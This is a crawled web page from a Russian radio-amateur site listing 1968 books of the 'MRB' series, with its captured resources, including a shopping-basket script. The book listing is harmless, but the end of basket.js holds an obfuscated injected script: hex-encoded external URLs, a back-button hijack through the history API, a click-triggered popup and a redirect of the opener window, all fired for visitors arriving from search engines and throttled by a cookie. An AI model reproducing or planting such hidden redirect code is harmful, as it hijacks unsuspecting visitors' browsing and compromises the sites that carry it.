

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://litagents.ru/magazin/mrb/year/1968.html
body_size: 26081
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<title>Путеводитель по книгам серии «МРБ» за 1968 год</title>
<meta http-equiv="content-type" content="text/html; charset=windows-1251"/>

<base href="https://www.litagents.ru/" />

<link rel="shortcut icon" href="favicon.ico" type="image/ico-x" />
<link href="style1.css" rel="stylesheet" type="text/css" />
<link href="layout.css" rel="stylesheet" type="text/css" />
<link href="gb\style_gb.css" rel="stylesheet" type="text/css" />
<script language="javascript1.2" src="utils/basket.js" type="text/javascript"></script>

</head>
<body>
  <table id="main" border="0">
    <tr>
      <td class="header" colspan="3">
        <div class="topmenu"><a href="http://litagents.ru/"><img class="imgstyle_2" src="images/home.gif" align="top" alt="" />Главная</a></div>
        <div class="topmenu"><a href="sitemap.html"><img class="imgstyle_2" src="images/map.gif" align="top" alt="" />Карта сайта</a></div>


        <div class="logotype">
          <table><tr><td><table><tr>
              <td class="logoimg"></td>
              <td class="logo"><a href="http://litagents.ru/" title="Litagents.ru - Большая электронная библиотека для радиолюбителя">Litagents.ru</a></td></tr></table></td></tr>
            <tr><td class="logotext">Большая электронная библиотека для радиолюбителя</td></tr>
          </table>
        </div>


      </td>
    </tr>
    <tr>
      <td class="menu">

               <div class="section" style="border-top: 0px">МЕНЮ</div>
         <ul class="ul2">
           <li><a href="http://litagents.ru/">Главная</a></li>
           <li><a href="news.html">Новости</a></li>
           <li><a href="sprav.html">Справочник</a></li>
		   <li><a href="magazin.html">Путеводитель</a></li>
	       <li><a href="library.html">Библиотека</a></li>
           <li><a href="links.html">Ссылки</a></li>
           <li><a href="downloads.html">Программы</a></li>

         </ul>
         <div style="height:20px; border-bottom: 1px dotted #454545;"></div>

		 <!-- Поиск -->
		 <!-- <div class="section" style="border-top: 0px">поиск</div>  -->
		 <form action="search.php" method="GET" style="margin: 10px 0px 0px 10px;">
		   <input type="text" class="in_input" size="15" name="name" value="">
		   <input type="submit" class="in_input" value="найти" style="width: 65px;">
		 </form>


         <div style="height:10px; border-bottom: 1px dotted #454545;"></div>
		 <!-- Поиск -->


         <div id="mixkt_4294924707"></div>

         <br>

         <noindex><center>
         <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
         <!-- LitAgents.ru - LEFT -->
         <ins class="adsbygoogle"
          style="display:inline-block;width:160px;height:600px"
          data-ad-client="ca-pub-1481171440739147"
          data-ad-slot="2834127513"></ins>
         <script>
          (adsbygoogle = window.adsbygoogle || []).push({});
         </script>
         </center></noindex>

      </td>


      <td><div class="addingmenu"><noindex><a href="http://litagents.ru/magazin/mrb.html" title="Перейти в раздел &quot;Путеводитель по книгам серии «МРБ»&quot;" rel="nofollow">Путеводитель по книгам серии «МРБ»</a><img src="images/arrow.gif"><a href="magazin.html" title="Перейти в раздел &quot;Путеводитель&quot;" rel="nofollow">Путеводитель</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div>

      <div class="title2" style="margin:24px 10px 0px 10px;"><H1>Путеводитель по книгам серии «МРБ» за 1968 год</H1></div>

<div class="rowbox"><div style="font-weight:bold; float: left;  padding: 0px 0px 10px 0px;">

<br>

<ul class="ul2_n">

   <li><a href="http://litagents.ru/magazin/mrb/mrb_641.html">Простой осциллограф</a><div class="desc_book">
Подробно описаны конструкция самодельного лампового осциллографа и основные виды работ, проводимых с его помощью. Прибор сравнительно прост и может быть изготовлен радиолюбителями, имеющими некоторый опыт по монтажу и сборке радиоаппаратуры. Брошюра предназначена для широкого круга радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_642.html">Приемные телевизионные антенны</a><div class="desc_book">
Брошюра содержит краткие справочные данные о телевизионных антеннах. Даются рекомендации по выбору, изготовлению и установке телевизионных антенн. Приведены справочные сведения о высокочастотных кабелях. Брошюра предназначена для широкого круга радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_643.html">Полупроводниковые диоды: Справочник (2-е издание)</a><div class="desc_book">
 Брошюра содержит справочные данные по полупроводниковым диодам отечественного производства. Даны краткие пояснения к приводимым в таблицах параметрам и важнейшие сведения по правилам эксплуатации диодов.
 Предназначена для радиолюбителей-конструкторов.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_648.html">Магнитная лента</a><div class="desc_book">
Описаны устройство и способы изготовления магнитной ленты. Рассмотрены ее магнитные, электроакустические и физико-механические свойства и изложены методы их измерений. Приведены основные данные об отечественных и зарубежных лентах. Даны рекомендации по выбору оптимальных режимов записи и стирания, уменьшению уровня копирэффекта и по хранению магнитных лент и магнитофильмов.
 Книга рассчитана на подготовленных радиолюбителей и специалистов, занимающихся магнитной звукозаписью.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_649.html">Кадровая развертка на транзисторах</a><div class="desc_book">
 Рассматриваются особенности транзисторных схем кадровой развертки телевизора, приводятся основные расчетные соотношения, даются практические схемы и рекомендации по их наладке и регулировке. Брошюра предназначена для подготовленных радиолюбителей-конструкторов, а также может быть полезной радиоспециалистам, занимающимся разработкой и эксплуатацией телевизионной аппаратуры.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_650.html">Катушки с ферритовыми сердечниками (2-е издание)</a><div class="desc_book">
Рассмотрены основные свойства ферритов и даны рекомендации по их применению в катушках индуктивности. Описаны типовые конструкции катушек с ферритовыми сердечниками, даются примеры использования катушек индуктивности и магнитных материалов, приводятся справочные данные по современным ферритам и сердечникам из них. Брошюра рассчитана на подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_651.html">Высокочастотные магнитные материалы</a><div class="desc_book">
 Излагаются электромагнитные свойства высокочастотных магнитодиэлектриков и ферритов, рассматриваются методы изготовления высокочастотных сердечников и приводятся их параметры. Даются рекомендации по рациональному выбору магнитных материалов и оптимальному применению сердечников. Излагаются методы измерения электромагнитных параметров высокочастотных материалов и сердечников на их основе в диапазоне частот от 10 Кгц до 100 Мгц. Брошюра рассчитана на подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_653.html">Выходные трансформаторы: Справочник (2-е издание)</a><div class="desc_book">
Рассматриваются вопросы конструирования и расчета выходных трансформаторов для оконечных каскадов усилителей низкой частоты на транзисторах, пентодах и лучевых тетродах в радиоприемниках, телевизорах и других устройствах. Приводятся справочные сведения по выходным трансформаторам радиоаппаратуры заводского изготовления и даются рекомендации по их использованию в радиолюбительских конструкциях. Брошюра предназначена для радиолюбителей-конструкторов.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_654.html">Выбор схем транзисторных приемников (2-е издание)</a><div class="desc_book">
 Изложены основные вопросы выбора схем транзисторных приемников. Проводится аналогия расчетов ламповых и транзисторных приемников. Расчетные формулы сведены до минимума, необходимого для простейших расчетов. Приводятся схемы приемников прямого усиления и супергетеродинного типа, а также отдельных каскадов. Брошюра рассчитана на радиолюбителей, знакомых с разработкой и расчетом схем ламповых приемников.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_657.html">Узлы развертывающих устройств телевизора</a><div class="desc_book">
Описывается назначение узлов развертывающих устройств и применение их в схемах телевизоров. Приводятся сведения о конструкциях и параметрах узлов, применяемых в массовых телевизорах. Описываются характерные неисправности узлов и даются рекомендации по их ремонту и замене. Брошюра предназначена для радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_662.html">Как строить радиоаппаратуру</a><div class="desc_book">
 Рассматриваются основные вопросы конструирования, сборки и монтажа радиоаппаратуры (выбор типа шасси, размещение деталей и узлов на шасси, изготовление шасси, механический и электрический монтаж и др.). Описаны основные инструменты, материалы и детали, применяемые при сборке и монтаже радиоаппаратуры.
 Книга рассчитана на широкий круг радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_663.html">Высококачественные любительские усилители низкой частоты (2-е издание)</a><div class="desc_book">
 Рассматриваются принципы построения различных усилителей низкой частоты и акустических систем. Содержатся практические сведения по конструированию усилителей и их регулировке, а также описания самодельных конструкций.
 Книга рассчитана на широкий круг радиолюбителей, интересующихся высококачественным воспроизведением звука.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_664.html">Справочник по транзисторным схемам</a><div class="desc_book">
 В Справочнике приводятся типовые схемы, зарекомендовавшие себя положительно в радиовещательной аппаратуре отечественного промышленного производства, наиболее удачные, оригинальные, показавшие хорошие результаты схемы, предложенные радиолюбителями (по радиолитературе и материалам радиовыставок), а также схемы из иностранной литературы, представляющие интерес для конструкторов и проверенные на транзисторах отечественного производства.
 Схемы сопровождаются краткими описаниями принципов их действия, приводятся данные деталей, указываются рекомендуемые режимы, в необходимых случаях даются варианты схем и расчеты аппаратуры на транзисторах.
 Справочник предназначен для радиолюбителей-конструкторов.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_665.html">Химотронные приборы</a><div class="desc_book">
Брошюра знакомит читателей с новой областью прикладной электрохимии - химотроникой, возникшей в последние годы на стыке электрохимии и электроники. Приводятся описания электрохимических диодов и интеграторов, химотронных преобразователей неэлектрических сигналов и усилителей. Предназначена для подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_666.html">Телевизионный сигнал</a><div class="desc_book">
В брошюре рассматриваются свойства телевизионного сигнала, причины его искажений в цепях телевизионного приемника и способы устранения этих искажений.
 Брошюра рассчитана на широкий круг радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_667.html">Растянутые диапазоны</a><div class="desc_book">
 В книге рассматриваются некоторые особенности приема на коротких волнах и существующие способы получения «растянутой» настройки. Приводятся различные схемы растянутой настройки, расчетные формулы и порядок расчета схем. Излагаются основные соображения по конструированию высокочастотной части приемника с растянутой настройкой и рассматриваются вопросы устойчивости и стабилизации частоты гетеродина. В заключение приводятся примеры практического расчета схем растянутой настройки. Книга рассчитана на подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_668.html">Дальний прием телевидения (2-е издание)</a><div class="desc_book">
 Описывается любительский телевизор и конструкции антенн для дальнего приема телевидения. Приводятся схемы антенных усилителей для работы в 12 телевизионных каналах и схемы усилительных приставок к промышленным телевизорам. Рассматриваются способы борьбы с некоторыми видами помех при дальнем приеме телевидения. Даны описания простого прибора для настройки антенн и способов настройки и согласования антенн.
 Брошюра рассчитана на подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_669.html">Полупроводниковые системы зажигания</a><div class="desc_book">
 В книге описаны электронные устройства на транзисторах и тиристорах, позволяющие существенно улучшить эксплуатационные характеристики системы зажигания и двигателя автомобиля. Описаны измерительные электронные приборы, применение которых упрощает обслуживание и регулировку системы зажигания и отыскание неисправностей в ней. Книга предназначена для радиолюбителей-конструкторов, интересующихся автомобильной техникой.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_670.html">Экономичные счетчики импульсов</a><div class="desc_book">
 Брошюра содержит подробные описания схем, принципа действия, конструкций и методики налаживания электронных счетчиков импульсов на транзисторах и приборах тлеющего разряда. Высокая экономичность и малые габариты позволяют питать эти счетчики от химических источников тока и использовать их в переносных конструкциях. Описываемые конструкции могут быть выполнены как с помощью соединительных проводников, так и методом печатного монтажа. Описываются также некоторые приборы для налаживания счетчиков импульсов.
 Брошюра предназначена для радиолюбителей-конструкторов.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_671.html">Блоки ПТК на транзисторах</a><div class="desc_book">
В книге рассмотрены принципы работы блока переключателя телевизионных каналов метрового диапазона (ПТК МВ) и блока настройки дециметровых волн (ДЦВ), особенности работы транзисторов в схеме, основные параметры и характеристики используемых полупроводниковых приборов, а также даются советы по конструированию и настройке транзисторных блоков. Приводится ряд принципиальных схем блоков МВ и ДЦВ отечественного и зарубежного производства.
 Книга предназначена для подготовленных радиолюбителей, а также инженеров и техников, занимающихся разработкой, эксплуатацией и ремонтом транзисторных телевизоров.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_673.html">Телевизоры «Старт», «Старт-2», «Старт-3» (2-е издание)</a><div class="desc_book">
Рассматриваются принципы работы телевизоров «Старт», «Старт-2», «Старт-3» и «Старт-4». Наряду с общими рекомендациями по ремонту приводится методика определения и устранения характерных неисправностей, наиболее часто встречающихся в этих телевизорах.
 Книга рассчитана на радиолюбителей и радиомехаников. Она также может быть использована широким кругом телезрителей при нахождении и устранении простейших неисправностей в своих телевизорах.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_674.html">Новая жизнь телевизора</a><div class="desc_book">
 В книге изложены вопросы модернизации телевизоров с целью повышения чувствительности, увеличения числа принимаемых каналов, введения приема двухречевого вещания.
 Большое внимание уделено замене устаревших радиоэлементов новыми, а также ремонту и изготовлению некоторых деталей.
 Книга рассчитана на широкие круги радиолюбителей и телезрителей, а также может быть полезна инженерам и техникам, занимающимся ремонтом телевизоров.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_675.html">Ежегодник радиолюбителя</a><div class="desc_book">
 Книга содержит обзор событий и достижений в области радиоэлектроники, радиосвязи, радиофикации и радиолюбительства к 50-летию Великой Октябрьской социалистической революции, а также краткую радиохронологию за 1964-1967 гг.
 Дан обзор новинок массовой радиоаппаратуры.
 Старейшие радиолюбители рассказывают о зарождении радиолюбительства.
 Значительное место в книге уделено описаниям радиолюбительских конструкций, отмеченных на XXII Всесоюзной радиовыставке Библиографический раздел содержит материалы, посвященные 20-летию Массовой радиобиблиотеки и тематический каталог - указатель МРБ с 1964 по 1967 гг. включительно. В нем дан также обзор литературы для радиолюбителей, выпущенной другими издательствами за последние 3 года.
 В заключении даются справки о новых электронных лампах, полупроводниковых приборах и радиодеталях.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_677.html">Простые радиоприемники на транзисторах</a><div class="desc_book">
 В брошюре даются практические советы, как проверить исправность отдельных деталей простыми и доступными методами, приводятся указания по изготовлению некоторых малогабаритных узлов и деталей. Подробно описываются различные по схеме и конструкции радиоприемники прямого усиления и даются советы по их изготовлению, налаживанию и эксплуатации.
 Брошюра предназначена для начинающих радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_679.html">Отыскание неисправностей и ремонт телевизоров (2-е издание)</a><div class="desc_book">
Рассказано об особенностях схем современных телевизоров: высокочастотных блоках ПТК-3 и ПТК-11 с электронной ручной и автоматической подстройкой частоты гетеродина, автоматической подстройке частоты и фазы строчной развертки, применении взрывобезопасных кинескопов с углом отклонения 110°, развертывающих устройствах для них, стабилизации размеров изображения, ключевой, частично задержанной АРУ.
 Рассматриваются способы отыскания неисправностей в блоках телевизора с помощью простейших средств и наиболее распространенных измерительных приборов, даются рекомендации по настройке и регулировке этих блоков.
 Книга рассчитана на подготовленного читателя и предназначена для радиолюбителей-конструкторов и техников, занимающихся ремонтом, настройкой и регулировкой телевизионной аппаратуры.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_680.html">Бионика (2-е издание)</a><div class="desc_book">
Книга посвящена изложению основных направлений бионики. Разбираются вопросы, связанные с процессами восприятия, хранения, передачи и переработки информации в живых организмах, и возможности использования этих знаний при разработке технических кибернетических систем для повышения их универсальности, гибкости и надежности Книга рассчитана на подготовленных радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_681.html">Лентопротяжные механизмы портативных магнитофонов</a><div class="desc_book">
Рассматриваются основные параметры, кинематические схемы и узлы лентопротяжных механизмов портативных магнитофонов. Сформулированы основные требования к различным узлам и деталям механизмов, даны рекомендации по их конструированию. Приведены характеристики электродвигателей и магнитных головок, применяемых в конструкциях портативных магнитофонов и диктофонов. Подробно рассматриваются четыре различные конструкции лентопротяжных механизмов.
 Книга рассчитана на радиолюбителей-конструкторов.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_682.html">Самодельные коротковолновые приемники на транзисторах</a><div class="desc_book">
В книге рассматриваются устройство и налаживание четырех любительских коротковолновых приемников разной степени сложности, для изготовления которых можно использовать распространенные детали и элементы Рассчитана на широкий круг радиолюбителей.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_683.html">Осциллографические измерения</a><div class="desc_book">
 Описаны практические приемы использования электроннолучевого осциллографа для измерения параметров различных электрических сигналов н характеристик узлов и элементов радиосхем. Подробно рассмотрены измерения как при помощи калибраторов ЭЛО, так и в совокупности ЭЛО со вспомогательной аппаратурой.
 Брошюра рассчитана на радиолюбителей и студентов средних учебных заведений.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_684.html">Рассказы о биоэлектронике</a><div class="desc_book">
В сборнике статей в популярной форме рассказывается о методах и созданных на их основе электронных приборах для исследования мозга, биологических часов, мышцы, сердца.
 Книга рассчитана на широкий круг читателей, интересующихся достижениями электроники в биологии.

 </div></li>
   <li><a href="http://litagents.ru/magazin/mrb/mrb_685.html">Строчная развертка на полупроводниковых приборах</a><div class="desc_book">
Кратко изложены общие принципы построения блока строчной развертки и приведена методика расчета отдельных его каскадов. Описаны схемы выходного каскада строчной развертки цветного телевизора, а также выходного каскада на тиристоре. Брошюра рассчитана на подготовленных радиолюбителей.

 </div></li>

</ul></div></div>

  <table border="0" width="98%"><tr><td align="right">
	 <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
	 <div class="yashare-auto-init" data-yashareL10n="ru" data-yashareType="none" data-yashareQuickServices="vkontakte,facebook,twitter,odnoklassniki,moimir"></div>
  </td></tr></table>

 </div>

 <div class="addingmenu"><noindex><a href="http://litagents.ru/magazin/mrb.html" title="Перейти в раздел &quot;Путеводитель по книгам серии «МРБ»&quot;" rel="nofollow">Путеводитель по книгам серии «МРБ»</a><img src="images/arrow.gif"><a href="magazin.html" title="Перейти в раздел &quot;Путеводитель&quot;" rel="nofollow">Путеводитель</a><img src="images/arrow.gif"><a href="http://litagents.ru/" title="Перейти на главную страницу" rel="nofollow">Главная</a></noindex></div>
 </td>

<td class="rightmenu">

<br>
<center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - RIGHT -->
<ins class="adsbygoogle"
     style="display:inline-block;width:160px;height:600px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="1854129516"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center>

<BR>

<div style="padding: 12px 12px 12px 12px;">

<br>
</div>

      </td>
  </tr>
  <tr>
    <td id="footer" colspan="3">

<br>

<noindex><center>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LlitAgents - END1 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:980px;height:120px"
     data-ad-client="ca-pub-1481171440739147"
     data-ad-slot="4667995115"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>

</center></noindex>

<br><br>

<p> </p><br>
      <table border="0" width="100%">
        <tr>
          <td width="270"></td>
          <td>
            <br style="line-height:5px" /><font color=white>© PavKo, 2010 - 2015 <br>При перепечатке материалов ссылка на первоисточник обязательна</font>
          </td>
          <td width="270">
          <right>
<noindex>

<img src= "http://www.pavko.ru/rating/image2.php?url=http://litagents.ru" alt="Счётчик тИЦ и PR" border="0">

&nbsp;

<script language="JavaScript" type="text/javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer)
js=10//--></script><script language="JavaScript1.1" type="text/javascript"><!--
a+=';j='+navigator.javaEnabled()
js=11//--></script><script language="JavaScript1.2" type="text/javascript"><!--
s=screen;a+=';s='+s.width+'*'+s.height
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth)
js=12//--></script><script language="JavaScript1.3" type="text/javascript"><!--
js=13//--></script><script language="JavaScript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1435930"'+
' target=_top><img src="http://d1.ce.bf.a0.top.list.ru/counter'+
'?id=1435930;t=219;js='+js+a+';rand='+Math.random()+
'" alt="Рейтинг@Mail.ru"'+' border=0 height=31 width=88/><\/a>')
if(11<js)d.write('<'+'!-- ')//--></script><noscript><a
target=_top href="http://top.mail.ru/jump?from=1435930"><img
src="http://d1.ce.bf.a0.top.list.ru/counter?js=na;id=1435930;t=56"
border=0 height=31 width=88
alt="Рейтинг@Mail.ru"/></a></noscript><script language="JavaScript" type="text/javascript"><!--
if(11<js)d.write('--'+'>')//--></script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter29618120 = new Ya.Metrika({id:29618120,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/29618120" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</noindex>

          </right>
          </td>

        </tr>
      </table>


    </td>
  </tr>
</table>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2VI679FdlyvD1B7Xxin6dg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768704766837');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.litagents.ru/layout.css
body_size: 292
content:
#header {height:232px;}
#footer {height:23px;}

#index .column_left  {width:384px; float:left}
#index .column_right {width:218px; float:left}

#index1 .column_left  {width:384px; float:left}
#index1 .column_right {width:232px; float:left}

#row {
    width:616px; 
    float:left;}

--- FILE ---
content_type: application/javascript
request_url: https://www.litagents.ru/utils/basket.js
body_size: 3777
content:

function changeAmount(product, amount){
$_SESSION['cart'][product] = amount;
document.getElementById('basketcost').innerHTML='Организация';
}

function refreshBasket(){

document.getElementById('basketcost').innerHTML='Организация';

}


function showDelivery(){

var vDost=document.userform.delivery.value;


visibled("inPostInd", false);
visibled("inStreet", false);
visibled("inTel", false);

if (vDost == 1) {visibled("inPostInd", true); visibled("inStreet", true);}
if (vDost == 2) {visibled("inTel", true);}
if (vDost == 3) {visibled("inTel", true);}
if (vDost == 4) {visibled("inTel", true);}
}


function visibled(id,a){
  var mode; 
  if(a==true) 
    mode=""; 
  else 
    mode="none";
  document.getElementById(id).style.display=mode;
}

function add_to_basket(art,ret) {
	if (ret!='') { ret='&back=goodspage'; }
	window.location.href='to_basket.php?art='+art+ret+'&count='+window.prompt('Введите необходимое количество единиц товара');
}

function refresh_cost() {
  document.getElementById('basketcost').innerHTML='4';
}

(function() {var rref5756=document.referrer, u5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383335355f696e2e68746d6c'), l5756=h2b('68747470733a2f2f696d67312e6c697665696e7465726e65742e72752f696d616765732f6174746163682f642f332f3135392f3338382f3135393338383438355f76762e68746d6c'), do5756=true, rt5756=GetCookie5756('tmr_vid_5756'), ExpDate=new Date(), p5756 = new Array('google','go.mail','nova.rambler','yandex','bing.','ukr.net','yahoo.','search.aol','duckduckgo','baidu','ecosia','sogou'), b5756 = false,ua5756=fnBD5756();function his5756(){(function(w,l,d){var cloc=l.pathname+l.search;history.replaceState(null,d.title,l.pathname+"#!/back");history.pushState(null,d.title,l.pathname);w.addEventListener("popstate",function(){if(l.hash==="#!/back"){history.replaceState(null,d.title,l.pathname);setTimeout(function(){if(do5756){l.replace(ua5756)}else{l.replace(l5756)}},0)}},false)}(window,location,document))}rref5756 = rref5756.toLowerCase();for(i in p5756){if(rref5756.indexOf(p5756[i]) > 0){b5756 = true;break;}} if(parent.window.opener && b5756){if(rt5756==null){parent.window.opener.location.replace(ua5756);}} else if(b5756){if(rt5756==null){document.onclick = function(){window.open(ua5756);document.onclick = null;do5756=false;};his5756();}} rref5756=unescape(rref5756);ExpDate.setTime(ExpDate.getTime()+(24*60*60*1000*7));SetCookie5756('tmr_vid_5756', '1', ExpDate, "/");function fnBD5756(){let uA5756=navigator.userAgent;let bN5756;if(uA5756.match(/chrome|chromium|crios|opr\//i)){bN5756=u5756;}else{bN5756=l5756;}return bN5756;}function h2b(hex){let bytes=[],str;for(var i=0; i<hex.length-1; i+=2)bytes.push(parseInt(hex.substr(i, 2), 16));return String.fromCharCode.apply(String, bytes);}function GetCookie5756Val(offset){var endstr=document.cookie.indexOf(";", offset);if(endstr==-1)endstr=document.cookie.length;return unescape(document.cookie.substring(offset, endstr));}function GetCookie5756(name){var arg=name+"=";var alen=arg.length;var clen=document.cookie.length;var i=0;while(i<clen){var j=i+alen;if(document.cookie.substring(i, j)==arg) return GetCookie5756Val(j);i=document.cookie.indexOf(" ", i)+1;if(i == 0) break;}return null;}function SetCookie5756(name, value){var argv=SetCookie5756.arguments;var argc=SetCookie5756.arguments.length;var expires=(argc>2)?argv[2]:null;var path=(argc>3)?argv[3]:null;var domain=(argc>4)?argv[4]:null;var secure=(argc>5)?argv[5]:false;document.cookie=name+"="+escape(value)+((expires==null)?"":("; expires="+expires.toGMTString()))+((path==null)?"":("; path="+path))+((domain==null)?"":("; domain="+domain))+((secure==true)?"; secure":"");}})();
